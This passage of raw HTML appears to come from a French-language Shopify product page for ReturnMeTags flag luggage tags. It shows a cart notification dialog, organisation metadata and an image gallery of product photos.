      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-background-1 gradient"
      aria-modal="true"
      aria-label="Article ajouté au panier"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg
  class="icon icon-checkmark color-foreground-text"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
Article ajouté au panier
        </h2>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Fermer"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a
          href="/fr/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >Afficher mon panier</a>
        <form action="/fr/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">
            Procéder au paiement
          </button>
        </form>
        <button type="button" class="link button-label">Continuer les achats</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "ReturnMeTags",
    
      "logo": "https:\/\/returnmetags.com\/cdn\/shop\/files\/ReturnMe_Logo_png_e7648bb3-3651-45b4-9510-44156ab4ba2a.png?v=1757105429\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/share\/17G747vVwS\/?mibextid=wwXIfr",
      "",
      "https:\/\/www.instagram.com\/returnmetags\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@returnme4757",
      ""
    ],
    "url": "https:\/\/returnmetags.com"
  }
</script>
<style> @media (min-width:1024px){#shopify-section-sections--16674940583979__header .header{display:flex;align-items:center;justify-content:space-between;padding:0 20px} #shopify-section-sections--16674940583979__header .header__heading, #shopify-section-sections--16674940583979__header .header__icons {flex:0 0 auto} #shopify-section-sections--16674940583979__header .header__inline-menu{flex:1;display:flex;justify-content:center;gap:20px;flex-wrap:nowrap;white-space:nowrap} #shopify-section-sections--16674940583979__header .header__inline-menu .dropdown-menu{position:absolute;z-index:9999}} </style></div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--16674940485675__main" class="shopify-section section"><section
  id="MainProduct-template--16674940485675__main"
  class="page-width section-template--16674940485675__main-padding"
  data-section="template--16674940485675__main"
><style data-shopify>.section-template--16674940485675__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--16674940485675__main-padding {
        padding-top: 0px;
        padding-bottom: 0px;
      }
    }

    #MediaGallery-template--16674940485675__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--16674940485675__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--16674940485675__main"
  data-section="template--16674940485675__main"
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--16674940485675__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--16674940485675__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--16674940485675__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--16674940485675__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--16674940485675__main-20476369829931"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16674940485675__main-20476369829931"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.1993670886075949; --preview-ratio: 1.1993670886075949;"
>
  
  <noscript><div class="product__media media">
        <img src="//returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=246 246w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=493 493w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=600 600w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=713 713w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=823 823w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=990 990w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=1946 1946w" width="1946" height="1623" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16674940485675__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=246 246w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=493 493w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=600 600w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=713 713w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=823 823w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=990 990w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372&amp;width=1946 1946w" width="1946" height="1623" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20476369829931">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16674940485675__main-20467928170539"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16674940485675__main-20467928170539"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.1993670886075949; --preview-ratio: 1.1993670886075949;"
>
  
  <noscript><div class="product__media media">
        <img src="//returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=246 246w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=493 493w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=600 600w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=713 713w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=823 823w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=990 990w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=1946 1946w" width="1946" height="1623" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16674940485675__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=246 246w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=493 493w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=600 600w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=713 713w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=823 823w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=990 990w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/LT1.png?v=1623687372&amp;width=1946 1946w" width="1946" height="1623" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20467928170539">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16674940485675__main-161906655275"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16674940485675__main-161906655275"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=1946" alt="Flag Luggage Tags - ReturnMeTags" srcset="//returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=246 246w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=493 493w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=600 600w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=713 713w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=823 823w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=990 990w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16674940485675__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=1946" alt="Flag Luggage Tags - ReturnMeTags" srcset="//returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=246 246w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=493 493w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=600 600w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=713 713w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=823 823w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=990 990w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/flag-luggage-tag.jpg?v=1623687372&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="161906655275">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16674940485675__main-161906688043"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16674940485675__main-161906688043"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.500682128240109; --preview-ratio: 1.500682128240109;"
>
  
  <noscript><div class="product__media media">
        <img src="//returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=1946" alt="Flag Luggage Tags - ReturnMeTags" srcset="//returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=246 246w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=493 493w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=600 600w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=713 713w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=823 823w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=990 990w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16674940485675__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=1946" alt="Flag Luggage Tags - ReturnMeTags" srcset="//returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=246 246w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=493 493w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=600 600w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=713 713w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=823 823w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=990 990w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="161906688043">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16674940485675__main-161906720811"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16674940485675__main-161906720811"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.500682128240109; --preview-ratio: 1.500682128240109;"
>
  
  <noscript><div class="product__media media">
        <img src="//returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=1946" alt="Flag Luggage Tags - ReturnMeTags" srcset="//returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16674940485675__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
